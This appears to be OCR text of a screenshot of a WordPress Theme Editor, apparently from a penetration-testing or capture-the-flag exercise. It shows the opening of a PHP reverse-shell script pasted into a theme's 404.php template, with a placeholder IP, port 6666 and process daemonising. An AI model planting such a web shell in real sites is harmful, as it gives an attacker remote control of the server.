 Retro Fanatics 2 0 + New Howdy, Wade
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Support
Install Plugins
Theme Editor
Plugins 1
Users
Tools
Settings
Make Paths
Relative
Collapse menu
90s Retro: 404 Template (404.php)
Select theme to edit: 90s Retro Select
Selected file content:
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = ' '; // CHANGE THIS
5 $port = 6666; // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'cmd.exe';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies. Worth a try...
19 if (function_exists('pcntl_fork')) {
20 // Fork and have the parent process exit
21 $pid = pcntl_fork();
22
23 if ($pid == -1) {
24 printit("ERROR: Can't fork");
25 exit(1);
26 }
27
28 if ($pid) {
29 exit(0); // Parent exits
30 }
31
32 // Make the current process a session leader
33 // Will only succeed if we forked
34 if (posix_setsid() == -1) {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
includes
js
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content
Theme Footer
(footer.php)
Theme Header
(header.php)
Main Index Template
(index.php)
Single Page
(page.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File